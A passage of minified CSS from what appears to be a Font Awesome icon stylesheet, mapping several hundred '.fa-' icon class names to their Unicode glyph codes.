nt:"\f74e"}.fa-waffle:before{content:"\e466"}.fa-music-alt:before,.fa-music-note:before{content:"\f8cf"}.fa-hexagon-exclamation:before{content:"\e417"}.fa-cart-shopping-fast:before{content:"\e0dc"}.fa-object-union:before{content:"\e49f"}.fa-user-graduate:before{content:"\f501"}.fa-starfighter:before{content:"\e037"}.fa-adjust:before,.fa-circle-half-stroke:before{content:"\f042"}.fa-arrow-right-long-to-line:before{content:"\e3d5"}.fa-arrow-square-down:before,.fa-square-arrow-down:before{content:"\f339"}.fa-diamond-half-stroke:before{content:"\e5b8"}.fa-clapperboard:before{content:"\e131"}.fa-chevron-square-left:before,.fa-square-chevron-left:before{content:"\f32a"}.fa-phone-intercom:before{content:"\e434"}.fa-chain-horizontal:before,.fa-link-horizontal:before{content:"\e1cb"}.fa-mango:before{content:"\e30f"}.fa-music-alt-slash:before,.fa-music-note-slash:before{content:"\f8d0"}.fa-circle-radiation:before,.fa-radiation-alt:before{content:"\f7ba"}.fa-face-tongue-sweat:before{content:"\e39e"}.fa-globe-stand:before{content:"\f5f6"}.fa-baseball-ball:before,.fa-baseball:before{content:"\f433"}.fa-circle-p:before{content:"\e11a"}.fa-award-simple:before{content:"\e0ab"}.fa-jet-fighter-up:before{content:"\e518"}.fa-diagram-project:before,.fa-project-diagram:before{content:"\f542"}.fa-pedestal:before{content:"\e20d"}.fa-chart-pyramid:before{content:"\e0e6"}.fa-sidebar:before{content:"\e24e"}.fa-frosty-head:before,.fa-snowman-head:before{content:"\f79b"}.fa-copy:before{content:"\f0c5"}.fa-burger-glass:before{content:"\e0ce"}.fa-volume-mute:before,.fa-volume-times:before,.fa-volume-xmark:before{content:"\f6a9"}.fa-hand-sparkles:before{content:"\e05d"}.fa-bars-filter:before{content:"\e0ad"}.fa-paintbrush-pencil:before{content:"\e206"}.fa-party-bell:before{content:"\e31a"}.fa-user-vneck-hair:before{content:"\e462"}.fa-jack-o-lantern:before{content:"\f30e"}.fa-grip-horizontal:before,.fa-grip:before{content:"\f58d"}.fa-share-from-square:before,.fa-share-square:before{content:"\f14d"}.fa-keynote:before{content:"\f66c"}.fa-child-combatant:before,.fa-child-rifle:before{content:"\e4e0"}.fa-gun:before{content:"\e19b"}.fa-phone-square:before,.fa-square-phone:before{content:"\f098"}.fa-hat-beach:before{content:"\e606"}.fa-add:before,.fa-plus:before{content:"\2b"}.fa-expand:before{content:"\f065"}.fa-computer:before{content:"\e4e5"}.fa-fort:before{content:"\e486"}.fa-cloud-check:before{content:"\e35c"}.fa-close:before,.fa-multiply:before,.fa-remove:before,.fa-times:before,.fa-xmark:before{content:"\f00d"}.fa-face-smirking:before{content:"\e397"}.fa-arrows-up-down-left-right:before,.fa-arrows:before{content:"\f047"}.fa-chalkboard-teacher:before,.fa-chalkboard-user:before{content:"\f51c"}.fa-rhombus:before{content:"\e23b"}.fa-claw-marks:before{content:"\f6c2"}.fa-peso-sign:before{content:"\e222"}.fa-face-smile-tongue:before{content:"\e394"}.fa-cart-circle-xmark:before{content:"\e3f4"}.fa-building-shield:before{content:"\e4d8"}.fa-circle-phone-flip:before,.fa-phone-circle-alt:before{content:"\e11c"}.fa-baby:before{content:"\f77c"}.fa-users-line:before{content:"\e592"}.fa-quote-left-alt:before,.fa-quote-left:before{content:"\f10d"}.fa-tractor:before{content:"\f722"}.fa-key-skeleton:before{content:"\f6f3"}.fa-trash-arrow-up:before,.fa-trash-restore:before{content:"\f829"}.fa-arrow-down-up-lock:before{content:"\e4b0"}.fa-arrow-down-to-bracket:before{content:"\e094"}.fa-lines-leaning:before{content:"\e51e"}.fa-square-q:before{content:"\e27b"}.fa-ruler-combined:before{content:"\f546"}.fa-icons-alt:before,.fa-symbols:before{content:"\f86e"}.fa-copyright:before{content:"\f1f9"}.fa-flask-gear:before{content:"\e5f1"}.fa-highlighter-line:before{content:"\e1af"}.fa-bracket-left:before,.fa-bracket-square:before,.fa-bracket:before{content:"\5b"}.fa-island-tree-palm:before,.fa-island-tropical:before{content:"\f811"}.fa-arrow-from-left:before,.fa-arrow-right-from-line:before{content:"\f343"}.fa-h2:before{content:"\f314"}.fa-equals:before{content:"\3d"}.fa-cake-slice:before,.fa-shortcake:before{content:"\e3e5"}.fa-building-magnifying-glass:before{content:"\e61c"}.fa-peanut:before{content:"\e430"}.fa-wrench-simple:before{content:"\e2d1"}.fa-blender:before{content:"\f517"}.fa-teeth:before{content:"\f62e"}.fa-tally-2:before{content:"\e295"}.fa-ils:before,.fa-shekel-sign:before,.fa-shekel:before,.fa-sheqel-sign:before,.fa-sheqel:before{content:"\f20b"}.fa-cars:before{content:"\f85b"}.fa-axe-battle:before{content:"\f6b3"}.fa-user-hair-long:before{content:"\e45b"}.fa-map:before{content:"\f279"}.fa-arrow-left-from-arc:before{content:"\e615"}.fa-file-circle-info:before{content:"\e493"}.fa-face-disappointed:before{content:"\e36f"}.fa-lasso-sparkles:before{content:"\e1c9"}.fa-clock-eleven:before{content:"\e347"}.fa-rocket:before{content:"\f135"}.fa-siren-on:before{content:"\e02e"}.fa-clock-ten:before{content:"\e354"}.fa-candle-holder:before{content:"\f6bc"}.fa-video-arrow-down-left:before{content:"\e2c8"}.fa-photo-film:before,.fa-photo-video:before{content:"\f87c"}.fa-floppy-disk-circle-arrow-right:before,.fa-save-circle-arrow-right:before{content:"\e180"}.fa-folder-minus:before{content:"\f65d"}.fa-planet-moon:before{content:"\e01f"}.fa-face-eyes-xmarks:before{content:"\e374"}.fa-chart-scatter:before{content:"\f7ee"}.fa-display-arrow-down:before{content:"\e164"}.fa-store:before{content:"\f54e"}.fa-arrow-trend-up:before{content:"\e098"}.fa-plug-circle-minus:before{content:"\e55e"}.fa-olive-branch:before{content:"\e317"}.fa-angle:before{content:"\e08c"}.fa-vacuum-robot:before{content:"\e04e"}.fa-sign-hanging:before,.fa-sign:before{content:"\f4d9"}.fa-square-divide:before{content:"\e26a"}.fa-folder-check:before{content:"\e64e"}.fa-signal-stream-slash:before{content:"\e250"}.fa-bezier-curve:before{content:"\f55b"}.fa-eye-dropper-half:before{content:"\e173"}.fa-store-lock:before{content:"\e4a6"}.fa-bell-slash:before{content:"\f1f6"}.fa-cloud-bolt-sun:before,.fa-thunderstorm-sun:before{content:"\f76e"}.fa-camera-slash:before{content:"\e0d9"}.fa-comment-quote:before{content:"\e14c"}.fa-tablet-android:before,.fa-tablet:before{content:"\f3fb"}.fa-school-flag:before{content:"\e56e"}.fa-message-code:before{content:"\e1df"}.fa-glass-half-empty:before,.fa-glass-half-full:before,.fa-glass-half:before{content:"\e192"}.fa-fill:before{content:"\f575"}.fa-comment-alt-minus:before,.fa-message-minus:before{content:"\f4a7"}.fa-angle-up:before{content:"\f106"}.fa-dinosaur:before{content:"\e5fe"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-chain-horizontal-slash:before,.fa-link-horizontal-slash:before{content:"\e1cc"}.fa-holly-berry:before{content:"\f7aa"}.fa-nose:before{content:"\e5bd"}.fa-arrow-left-to-arc:before{content:"\e616"}.fa-chevron-left:before{content:"\f053"}.fa-bacteria:before{content:"\e059"}.fa-clouds:before{content:"\f744"}.fa-money-bill-simple:before{content:"\e1f1"}.fa-hand-lizard:before{content:"\f258"}.fa-table-pivot:before{content:"\e291"}.fa-filter-slash:before{content:"\e17d"}.fa-trash-can-arrow-turn-left:before,.fa-trash-can-undo:before,.fa-trash-undo-alt:before{content:"\f896"}.fa-notdef:before{content:"\e1fe"}.fa-disease:before{content:"\f7fa"}.fa-person-to-door:before{content:"\e433"}.fa-turntable:before{content:"\f8e4"}.fa-briefcase-medical:before{content:"\f469"}.fa-genderless:before{content:"\f22d"}.fa-chevron-right:before{content:"\f054"}.fa-signal-1:before,.fa-signal-weak:before{content:"\f68c"}.fa-clock-five:before{content:"\e349"}.fa-retweet:before{content:"\f079"}.fa-car-alt:before,.fa-car-rear:before{content:"\f5de"}.fa-pump-soap:before{content:"\e06b"}.fa-computer-classic:before{content:"\f8b1"}.fa-frame:before{content:"\e495"}.fa-video-slash:before{content:"\f4e2"}.fa-battery-2:before,.fa-battery-quarter:before{content:"\f243"}.fa-ellipsis-h-alt:before,.fa-ellipsis-stroke:before{content:"\f39b"}.fa-radio:before{content:"\f8d7"}.fa-baby-carriage:before,.fa-carriage-baby:before{content:"\f77d"}.fa-face-expressionless:before{content:"\e373"}.fa-down-to-dotted-line:before{content:"\e408"}.fa-cloud-music:before{content:"\f8ae"}.fa-traffic-light:before{content:"\f637"}.fa-cloud-minus:before{content:"\e35d"}.fa-thermometer:before{content:"\f491"}.fa-shield-minus:before{content:"\e249"}.fa-vr-cardboard:before{content:"\f729"}.fa-car-tilt:before{content:"\f5e5"}.fa-gauge-circle-minus:before{content:"\e497"}.fa-brightness-low:before{content:"\e0ca"}.fa-hand-middle-finger:before{content:"\f806"}.fa-percent:before,.fa-percentage:before{content:"\25"}.fa-truck-moving:before{content:"\f4df"}.fa-glass-water-droplet:before{content:"\e4f5"}.fa-conveyor-belt:before{content:"\f46e"}.fa-location-check:before,.fa-map-marker-check:before{content:"\f606"}.fa-coin-vertical:before{content:"\e3fd"}.fa-display:before{content:"\e163"}.fa-person-sign:before{content:"\f757"}.fa-face-smile:before,.fa-smile:before{content:"\f118"}.fa-phone-hangup:before{content:"\e225"}.fa-signature-slash:before{content:"\e3cb"}.fa-thumb-tack:before,.fa-thumbtack:before{content:"\f08d"}.fa-wheat-slash:before{content:"\e339"}.fa-trophy:before{content:"\f091"}.fa-clouds-sun:before{content:"\f746"}.fa-person-praying:before,.fa-pray:before{content:"\f683"}.fa-hammer:before{content:"\f6e3"}.fa-face-vomit:before{content:"\e3a0"}.fa-speakers:before{content:"\f8e0"}.fa-teletype-answer:before,.fa-tty-answer:before{content:"\e2b9"}.fa-mug-tea-saucer:before{content:"\e1f5"}.fa-diagram-lean-canvas:before{content:"\e156"}.fa-alt:before{content:"\e08a"}.fa-dial-med-high:before,.fa-dial:before{content:"\e15b"}.fa-hand-peace:before{content:"\f25b"}.fa-circle-trash:before,.fa-trash-circle:before{content:"\e126"}.fa-rotate:before,.fa-sync-alt:before{content:"\f2f1"}.fa-circle-quarters:before{content:"\e3f8"}.fa-spinner:before{content:"\f110"}.fa-tower-control:before{content:"\e2a2"}.fa-arrow-up-triangle-square:before,.fa-sort-shapes-up:before{content:"\f88a"}.fa-whale:before{content:"\f72c"}.fa-robot:before{content:"\f544"}.fa-peace:before{content:"\f67c"}.fa-party-horn:before{content:"\e31b"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-sun-alt:before,.fa-sun-bright:before{content:"\e28f"}.fa-warehouse:before{content:"\f494"}.fa-conveyor-belt-arm:before{content:"\e5f8"}.fa-lock-keyhole-open:before,.fa-lock-open-alt:before{content:"\f3c2"}.fa-box-fragile:before,.fa-square-fragile:before,.fa-square-wine-glass-crack:before{content:"\f49b"}.fa-arrow-up-right-dots:before{content:"\e4b7"}.fa-square-n:before{content:"\e277"}.fa-splotch:before{content:"\f5bc"}.fa-face-grin-hearts:before,.fa-grin-hearts:before{content:"\f584"}.fa-meter:before{content:"\e1e8"}.fa-mandolin:before{content:"\f6f9"}.fa-dice-four:before{content:"\f524"}.fa-sim-card:before{content:"\f7c4"}.fa-transgender-alt:before,.fa-transgender:before{content:"\f225"}.fa-mercury:before{content:"\f223"}.fa-up-from-bracket:before{content:"\e590"}.fa-knife-kitchen:before{content:"\f6f5"}.fa-border-right:before{content:"\f852"}.fa-arrow-turn-down:before,.fa-level-down:before{content:"\f149"}.fa-spade:before{content:"\f2f4"}.fa-card-spade:before{content:"\e3ec"}.fa-line-columns:before{content:"\f870"}.fa-arrow-right-to-line:before,.fa-arrow-to-right:before{content:"\f340"}.fa-person-falling-burst:before{content:"\e547"}.fa-flag-pennant:before,.fa-pennant:before{content:"\f456"}.fa-conveyor-belt-empty:before{content:"\e150"}.fa-user-group-simple:before{content:"\e603"}.fa-award:before{content:"\f559"}.fa-ticket-alt:before,.fa-ticket-simple:before{content:"\f3ff"}.fa-building:before{content:"\f1ad"}.fa-angle-double-left:before,.fa-angles-left:before{content:"\f100"}.fa-camcorder:before,.fa-video-handheld:before{content:"\f8a8"}.fa-pancakes:before{content:"\e42d"}.fa-album-circle-user:before{content:"\e48d"}.fa-subtitles-slash:before{content:"\e610"}.fa-qrcode:before{content:"\f029"}.fa-dice-d10:before{content:"\f6cd"}.fa-fireplace:before{content:"\f79a"}.fa-browser:before{content:"\f37e"}.fa-pen-paintbrush:before,.fa-pencil-paintbrush:before{content:"\f618"}.fa-fish-cooked:before{content:"\f7fe"}.fa-chair-office:before{content:"\f6c1"}.fa-magnifying-glass-music:before{content:"\e65f"}.fa-nesting-dolls:before{content:"\e3ba"}.fa-clock-rotate-left:before,.fa-history:before{content:"\f1da"}.fa-trumpet:before{content:"\f8e3"}.fa-face-grin-beam-sweat:before,.fa-grin-beam-sweat:before{content:"\f583"}.fa-fire-smoke:before{content:"\f74b"}.fa-phone-missed:before{content:"\e226"}.fa-arrow-right-from-file:before,.fa-file-export:before{content:"\f56e"}.fa-shield-blank:before,.fa-shield:before{content:"\f132"}.fa-arrow-up-short-wide:before,.fa-sort-amount-up-alt:before{content:"\f885"}.fa-arrows-repeat-1:before,.fa-repeat-1-alt:before{content:"\f366"}.fa-gun-slash:before{content:"\e19c"}.fa-avocado:before{content:"\e0aa"}.fa-binary:before{content:"\e33b"}.fa-glasses-alt:before,.fa-glasses-round:before{content:"\f5f5"}.fa-phone-plus:before{content:"\f4d2"}.fa-ditto:before{content:"\22"}.fa-person-seat:before{content:"\e21e"}.fa-house-medical:before{content:"\e3b2"}.fa-golf-ball-tee:before,.fa-golf-ball:before{content:"\f450"}.fa-chevron-circle-left:before,.fa-circle-chevron-left:before{content:"\f137"}.fa-house-chimney-window:before{content:"\e00d"}.fa-scythe:before{content:"\f710"}.fa-pen-nib:before{content:"\f5ad"}.fa-ban-parking:before,.fa-parking-circle-slash:before{content:"\f616"}.fa-tent-arrow-turn-left:before{content:"\e580"}.fa-face-diagonal-mouth:before{content:"\e47e"}.fa-diagram-cells:before{content:"\e475"}.fa-cricket-bat-ball:before,.fa-cricket:before{content:"\f449"}.fa-tents:before{content:"\e582"}.fa-magic:before,.fa-wand-magic:before{content:"\f0d0"}.fa-dog:before{content:"\f6d3"}.fa-pen-line:before{content:"\e212"}.fa-atom-alt:before,.fa-atom-simple:before{content:"\f5d3"}.fa-ampersand:before{content:"\26"}.fa-carrot:before{content:"\f787"}.fa-arrow-from-bottom:before,.fa-arrow-up-from-line:before{content:"\f342"}.fa-moon:before{content:"\f186"}.fa-pen-slash:before{content:"\e213"}.fa-wine-glass-alt:before,.fa-wine-glass-empty:before{content:"\f5ce"}.fa-square-star:before{content:"\e27f"}.fa-cheese:before{content:"\f7ef"}.fa-send-backward:before{content:"\f87f"}.fa-yin-yang:before{content:"\f6ad"}.fa-music:before{content:"\f001"}.fa-compass-slash:before{content:"\f5e9"}.fa-clock-one:before{content:"\e34e"}.fa-file-music:before{content:"\f8b6"}.fa-code-commit:before{content:"\f386"}.fa-temperature-low:before{content:"\f76b"}.fa-biking:before,.fa-person-biking:before{content:"\f84a"}.fa-display-chart-up-circle-currency:before{content:"\e5e5"}.fa-skeleton:before{content:"\f620"}.fa-circle-g:before{content:"\e10f"}.fa-circle-arrow-up-left:before{content:"\e0fb"}.fa-coin-blank:before{content:"\e3fb"}.fa-broom:before{content:"\f51a"}.fa-vacuum:before{content:"\e04d"}.fa-shield-heart:before{content:"\e574"}.fa-card-heart:before{content:"\e3eb"}.fa-lightbulb-cfl-on:before{content:"\e5a7"}.fa-melon:before{content:"\e310"}.fa-gopuram:before{content:"\f664"}.fa-earth-oceania:before,.fa-globe-oceania:before{content:"\e47b"}.fa-container-storage:before{content:"\f4b7"}.fa-face-pouting:before{content:"\e387"}.fa-square-xmark:before,.fa-times-square:before,.fa-xmark-square:before{content:"\f2d3"}.fa-exploding-head:before,.fa-face-explode:before{content:"\e2fe"}.fa-hashtag:before{content:"\23"}.fa-expand-alt:before,.fa-up-right-and-down-left-from-center:before{content:"\f424"}.fa-oil-can:before{content:"\f613"}.fa-t:before{content:"\54"}.fa-transformer-bolt:before{content:"\e2a4"}.fa-hippo:before{content:"\f6ed"}.fa-chart-column:before{content:"\e0e3"}.fa-cassette-vhs:before,.fa-vhs:before{content:"\f8ec"}.fa-infinity:before{content:"\f534"}.fa-vial-circle-check:before{content:"\e596"}.fa-chimney:before{content:"\f78b"}.fa-object-intersect:before{content:"\e49d"}.fa-person-arrow-down-to-line:before{content:"\e538"}.fa-voicemail:before{content:"\f897"}.fa-block-brick:before,.fa-wall-brick:before{content:"\e3db"}.fa-fan:before{content:"\f863"}.fa-bags-shopping:before{content:"\f847"}.fa-paragraph-left:before,.fa-paragraph-rtl:before{content:"\f878"}.fa-person-walking-luggage:before{content:"\e554"}.fa-caravan-alt:before,.fa-caravan-simple:before{content:"\e000"}.fa-turtle:before{content:"\f726"}.fa-pencil-mechanical:before{content:"\e5ca"}.fa-arrows-alt-v:before,.fa-up-down:before{content:"\f338"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-booth-curtain:before{content:"\f734"}.fa-calendar:before{content:"\f133"}.fa-box-heart:before{content:"\f49d"}.fa-trailer:before{content:"\e041"}.fa-user-doctor-message:before,.fa-user-md-chat:before{content:"\f82e"}.fa-bahai:before,.fa-haykal:before{content:"\f666"}.fa-lighthouse:before{content:"\e612"}.fa-amp-guitar:before{content:"\f8a1"}.fa-sd-card:before{content:"\f7c2"}.fa-volume-slash:before{content:"\f2e2"}.fa-border-bottom:before{content:"\f84d"}.fa-wifi-1:before,.fa-wifi-weak:before{content:"\f6aa"}.fa-dragon:before{content:"\f6d5"}.fa-shoe-prints:before{content:"\f54b"}.fa-circle-plus:before,.fa-plus-circle:before{content:"\f055"}.fa-face-grin-tongue-wink:before,.fa-grin-tongue-wink:before{content:"\f58b"}.fa-hand-holding:before{content:"\f4bd"}.fa-plug-circle-exclamation:before{content:"\e55d"}.fa-chain-broken:before,.fa-chain-slash:before,.fa-link-slash:before,.fa-unlink:before{content:"\f127"}.fa-clone:before{content:"\f24d"}.fa-person-walking-arrow-loop-left:before{content:"\e551"}.fa-arrow-up-z-a:before,.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-fire-alt:before,.fa-fire-flame-curved:before{content:"\f7e4"}.fa-tornado:before{content:"\f76f"}.fa-file-circle-plus:before{content:"\e494"}.fa-delete-right:before{content:"\e154"}.fa-book-quran:before,.fa-quran:before{content:"\f687"}.fa-circle-quarter:before{content:"\e11f"}.fa-anchor:before{content:"\f13d"}.fa-border-all:before{content:"\f84c"}.fa-function:before{content:"\f661"}.fa-angry:before,.fa-face-angry:before{content:"\f556"}.fa-people-simple:before{content:"\e21b"}.fa-cookie-bite:before{content:"\f564"}.fa-arrow-trend-down:before{content:"\e097"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-face-monocle:before{content:"\e380"}.fa-draw-polygon:before{content:"\f5ee"}.fa-balance-scale:before,.fa-scale-balanced:before{content:"\f24e"}.fa-calendar-lines:before,.fa-calendar-note:before{content:"\e0d5"}.fa-arrow-down-big-small:before,.fa-sort-size-down:before{content:"\f88c"}.fa-gauge-simple-high:before,.fa-tachometer-fast:before,.fa-tachometer:before{content:"\f62a"}.fa-do-not-enter:before{content:"\f5ec"}.fa-shower:before{content:"\f2cc"}.fa-dice-d8:before{content:"\f6d2"}.fa-desktop-alt:before,.fa-desktop:before{content:"\f390"}.fa-m:before{content:"\4d"}.fa-spinner-scale:before{content:"\e62a"}.fa-grip-dots-vertical:before{content:"\e411"}.fa-face-viewfinder:before{content:"\e2ff"}.fa-creemee:before,.fa-soft-serve:before{content:"\e400"}.fa-h5:before{content:"\e412"}.fa-hand-back-point-down:before{content:"\e19e"}.fa-table-list:before,.fa-th-list:before{content:"\f00b"}.fa-basket-shopping-minus:before{content:"\e652"}.fa-comment-sms:before,.fa-sms:before{content:"\f7cd"}.fa-rectangle-landscape:before,.fa-rectangle:before{content:"\f2fa"}.fa-clipboard-list-check:before{content:"\f737"}.fa-turkey:before{content:"\f725"}.fa-book:before{content:"\f02d"}.fa-user-plus:before{content:"\f234"}.fa-ice-skate:before{content:"\f7ac"}.fa-check:before{content:"\f00c"}.fa-battery-4:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-tomato:before{content:"\e330"}.fa-sword-laser:before{content:"\e03b"}.fa-house-circle-check:before{content:"\e509"}.fa-buildings:before{content:"\e0cc"}.fa-angle-left:before{content:"\f104"}.fa-cart-flatbed-boxes:before,.fa-dolly-flatbed-alt:before{content:"\f475"}.fa-diagram-successor:before{content:"\e47a"}.fa-truck-arrow-right:before{content:"\e58b"}.fa-square-w:before{content:"\e285"}.fa-arrows-split-up-and-left:before{content:"\e4bc"}.fa-lamp:before{content:"\f4ca"}.fa-airplay:before{content:"\e089"}.fa-fist-raised:before,.fa-hand-fist:before{content:"\f6de"}.fa-shield-quartered:before{content:"\e575"}.fa-slash-forward:before{content:"\2f"}.fa-location-pen:before,.fa-map-marker-edit:before{content:"\f607"}.fa-cloud-moon:before{content:"\f6c3"}.fa-pot-food:before{content:"\e43f"}.fa-briefcase:before{content:"\f0b1"}.fa-person-falling:before{content:"\e546"}.fa-image-portrait:before,.fa-portrait:before{content:"\f3e0"}.fa-user-tag:before{content:"\f507"}.fa-rug:before{content:"\e569"}.fa-print-slash:before{content:"\f686"}.fa-earth-europe:before,.fa-globe-europe:before{content:"\f7a2"}.fa-cart-flatbed-suitcase:before,.fa-luggage-cart:before{content:"\f59d"}.fa-hand-back-point-ribbon:before{content:"\e1a0"}.fa-rectangle-times:before,.fa-rectangle-xmark:before,.fa-times-rectangle:before,.fa-window-close:before{content:"\f410"}.fa-tire-rugged:before{content:"\f634"}.fa-lightbulb-dollar:before{content:"\f670"}.fa-cowbell:before{content:"\f8b3"}.fa-baht-sign:before{content:"\e0ac"}.fa-corner:before{content:"\e3fe"}.fa-chevron-double-right:before,.fa-chevrons-right:before{content:"\f324"}.fa-book-open:before{content:"\f518"}.fa-book-journal-whills:before,.fa-journal-whills:before{content:"\f66a"}.fa-inhaler:before{content:"\f5f9"}.fa-handcuffs:before{content:"\e4f8"}.fa-snake:before{content:"\f716"}.fa-exclamation-triangle:before,.fa-triangle-exclamation:before,.fa-warning:before{content:"\f071"}.fa-note-medical:before{content:"\e200"}.fa-database:before{content:"\f1c0"}.fa-down-left:before{content:"\e16a"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-face-thinking:before{content:"\e39b"}.fa-turn-down-right:before{content:"\e455"}.fa-bottle-droplet:before{content:"\e4c4"}.fa-mask-face:before{content:"\e1d7"}.fa-hill-rockslide:before{content:"\e508"}.fa-scanner-keyboard:before{content:"\f489"}.fa-circle-o:before{content:"\e119"}.fa-grid-horizontal:before{content:"\e307"}.fa-comment-alt-dollar:before,.fa-message-dollar:before{content:"\f650"}.fa-exchange-alt:before,.fa-right-left:before{content:"\f362"}.fa-columns-3:before{content:"\e361"}.fa-paper-plane:before{content:"\f1d8"}.fa-road-circle-exclamation:before{content:"\e565"}.fa-dungeon:before{content:"\f6d9"}.fa-hand-holding-box:before{content:"\f47b"}.fa-input-text:before{content:"\e1bf"}.fa-window-alt:before,.fa-window-flip:before{content:"\f40f"}.fa-align-right:before{content:"\f038"}.fa-scanner-gun:before,.fa-scanner:before{content:"\f488"}.fa-tire:before{content:"\f631"}.fa-engine:before{content:"\e16e"}.fa-money-bill-1-wave:before,.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-life-ring:before{content:"\f1cd"}.fa-hands:before,.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-caret-circle-right:before,.fa-circle-caret-right:before{content:"\f330"}.fa-turn-left:before{content:"\e636"}.fa-wheat:before{content:"\f72d"}.fa-file-spreadsheet:before{content:"\f65b"}.fa-audio-description-slash:before{content:"\e0a8"}.fa-bell-ring:before{content:"\e62c"}.fa-calendar-day:before{content:"\f783"}.fa-ladder-water:before,.fa-swimming-pool:before,.fa-water-ladder:before{content:"\f5c5"}.fa-arrows-up-down:before,.fa-arrows-v:before{content:"\f07d"}.fa-chess-pawn-alt:before,.fa-chess-pawn-piece:before{content:"\f444"}.fa-face-grimace:before,.fa-grimace:before{content:"\f57f"}.fa-wheelchair-alt:before,.fa-wheelchair-move:before{content:"\e2ce"}.fa-level-down-alt:before,.fa-turn-down:before{content:"\f3be"}.fa-square-s:before{content:"\e27d"}.fa-barcode-alt:before,.fa-rectangle-barcode:before{content:"\f463"}.fa-person-walking-arrow-right:before{content:"\e552"}.fa-envelope-square:before,.fa-square-envelope:before{content:"\f199"}.fa-dice:before{content:"\f522"}.fa-unicorn:before{content:"\f727"}.fa-bowling-ball:before{content:"\f436"}.fa-pompebled:before{content:"\e43d"}.fa-brain:before{content:"\f5dc"}.fa-watch-smart:before{content:"\e2cc"}.fa-book-user:before{content:"\f7e7"}.fa-sensor-cloud:before,.fa-sensor-smoke:before{content:"\e02c"}.fa-clapperboard-play:before{content:"\e132"}.fa-band-aid:before,.fa-bandage:before{content:"\f462"}.fa-calendar-minus:before{content:"\f272"}.fa-circle-xmark:before,.fa-times-circle:before,.fa-xmark-circle:before{content:"\f057"}.fa-circle-4:before{content:"\e0f1"}.fa-gifts:before{content:"\f79c"}.fa-album-collection:before{content:"\f8a0"}.fa-hotel:before{content:"\f594"}.fa-earth-asia:before,.fa-globe-asia:before{content:"\f57e"}.fa-id-card-alt:before,.fa-id-card-clip:before{content:"\f47f"}.fa-magnifying-glass-plus:before,.fa-search-plus:before{content:"\f00e"}.fa-thumbs-up:before{content:"\f164"}.fa-cloud-showers:before{content:"\f73f"}.fa-user-clock:before{content:"\f4fd"}.fa-onion:before{content:"\e427"}.fa-clock-twelve-thirty:before{content:"\e359"}.fa-arrow-down-to-dotted-line:before{content:"\e095"}.fa-allergies:before,.fa-hand-dots:before{content:"\f461"}.fa-file-invoice:before{content:"\f570"}.fa-window-minimize:before{content:"\f2d1"}.fa-rectangle-wide:before{content:"\f2fc"}.fa-comment-arrow-up:before{content:"\e144"}.fa-garlic:before{content:"\e40e"}.fa-coffee:before,.fa-mug-saucer:before{content:"\f0f4"}.fa-brush:before{content:"\f55d"}.fa-tree-decorated:before{content:"\f7dc"}.fa-mask:before{content:"\f6fa"}.fa-calendar-heart:before{content:"\e0d3"}.fa-magnifying-glass-minus:before,.fa-search-minus:before{content:"\f010"}.fa-flower:before{content:"\f7ff"}.fa-arrow-down-from-arc:before{content:"\e614"}.fa-right-left-large:before{content:"\e5e1"}.fa-ruler-vertical:before{content:"\f548"}.fa-circles-overlap:before{content:"\e600"}.fa-user-alt:before,.fa-user-large:before{content:"\f406"}.fa-starship-freighter:before{content:"\e03a"}.fa-train-tram:before{content:"\e5b4"}.fa-bridge-suspension:before{content:"\e4cd"}.fa-trash-check:before{content:"\e2af"}.fa-user-nurse:before{content:"\f82f"}.fa-boombox:before{content:"\f8a5"}.fa-syringe:before{content:"\f48e"}.fa-cloud-sun:before{content:"\f6c4"}.fa-shield-exclamation:before{content:"\e247"}.fa-stopwatch-20:before{content:"\e06f"}.fa-square-full:before{content:"\f45c"}.fa-grip-dots:before{content:"\e410"}.fa-comment-exclamation:before{content:"\f4af"}.fa-pen-swirl:before{content:"\e214"}.fa-falafel:before{content:"\e40a"}.fa-circle-2:before{content:"\e0ef"}.fa-magnet:before{content:"\f076"}.fa-jar:before{content:"\e516"}.fa-gramophone:before{content:"\f8bd"}.fa-dice-d12:before{content:"\f6ce"}.fa-note-sticky:before,.fa-sticky-note:before{content:"\f249"}.fa-arrow-alt-down:before,.fa-down:before{content:"\f354"}.fa-100:before,.fa-hundred-points:before{content:"\e41c"}.fa-paperclip-vertical:before{content:"\e3c2"}.fa-wind-circle-exclamation:before,.fa-wind-warning:before{content:"\f776"}.fa-location-pin-slash:before,.fa-map-marker-slash:before{content:"\f60c"}.fa-face-sad-sweat:before{content:"\e38a"}.fa-bug-slash:before{content:"\e490"}.fa-cupcake:before{content:"\e402"}.fa-light-switch-off:before{content:"\e018"}.fa-toggle-large-off:before{content:"\e5b0"}.fa-pen-fancy-slash:before{content:"\e210"}.fa-truck-container:before{content:"\f4dc"}.fa-boot:before{content:"\f782"}.fa-arrow-up-from-water-pump:before{content:"\e4b6"}.fa-file-check:before{content:"\f316"}.fa-bone:before{content:"\f5d7"}.fa-cards-blank:before{content:"\e4df"}.fa-circle-3:before{content:"\e0f0"}.fa-bench-tree:before{content:"\e2e7"}.fa-keyboard-brightness-low:before{content:"\e1c1"}.fa-ski-boot-ski:before{content:"\e3cd"}.fa-brain-circuit:before{content:"\e0c6"}.fa-user-injured:before{content:"\f728"}.fa-block-brick-fire:before,.fa-firewall:before{content:"\e3dc"}.fa-face-sad-tear:before,.fa-sad-tear:before{content:"\f5b4"}.fa-plane:before{content:"\f072"}.fa-tent-arrows-down:before{content:"\e581"}.fa-exclamation:before{content:"\21"}.fa-arrows-spin:before{content:"\e4bb"}.fa-face-smile-relaxed:before{content:"\e392"}.fa-comment-times:before,.fa-comment-xmark:before{content:"\f4b5"}.fa-print:before{content:"\f02f"}.fa-try:before,.fa-turkish-lira-sign:before,.fa-turkish-lira:before{content:"\e2bb"}.fa-face-nose-steam:before{content:"\e382"}.fa-circle-waveform-lines:before,.fa-waveform-circle:before{content:"\e12d"}.fa-dollar-sign:before,.fa-dollar:before,.fa-usd:before{content:"\24"}.fa-ferris-wheel:before{content:"\e174"}.fa-computer-speaker:before{content:"\f8b2"}.fa-skull-cow:before{content:"\f8de"}.fa-x:before{content:"\58"}.fa-magnifying-glass-dollar:before,.fa-search-dollar:before{content:"\f688"}.fa-users-cog:bef